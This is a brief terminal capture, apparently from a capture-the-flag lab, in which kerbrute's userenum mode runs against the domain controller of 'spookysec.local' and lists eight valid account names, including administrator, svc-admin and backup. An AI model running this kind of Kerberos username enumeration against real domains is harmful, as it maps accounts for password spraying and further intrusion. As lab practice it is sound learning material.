 ┌──(root㉿vbox)-[~/tools]
└─# ./kerbrute userenum -d spookysec.local --dc $ip /usr/share/wordlists/ADuserlist.txt

    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/

Version: v1.0.3 (9dad6e1) - 06/01/25 - Ronnie Flathers @ropnop

2025/06/01 15:37:21 >  Using KDC(s):
2025/06/01 15:37:21 >   10.10.170.234:88

2025/06/01 15:37:22 >  [+] VALID USERNAME:       james@spookysec.local
2025/06/01 15:37:27 >  [+] VALID USERNAME:       svc-admin@spookysec.local
2025/06/01 15:37:33 >  [+] VALID USERNAME:       James@spookysec.local
2025/06/01 15:37:35 >  [+] VALID USERNAME:       robin@spookysec.local
2025/06/01 15:37:58 >  [+] VALID USERNAME:       darkstar@spookysec.local
2025/06/01 15:38:15 >  [+] VALID USERNAME:       administrator@spookysec.local
2025/06/01 15:38:49 >  [+] VALID USERNAME:       backup@spookysec.local
2025/06/01 15:39:04 >  [+] VALID USERNAME:       paradox@spookysec.local